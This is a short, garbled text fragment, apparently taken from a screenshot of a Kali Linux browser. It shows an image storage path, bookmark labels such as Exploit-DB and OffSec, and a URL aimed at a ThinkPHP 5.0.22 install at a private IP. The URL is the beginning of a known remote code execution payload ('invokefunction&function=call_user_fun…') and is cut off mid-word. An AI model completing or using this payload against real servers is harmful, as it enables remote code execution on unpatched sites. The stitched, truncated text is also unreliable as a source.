 192.168.135.150//think-5.0
192.168.135.150//think-5.0.22/public/index.php?s=index/think\app/invokefunction&function=call_user_fun
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
30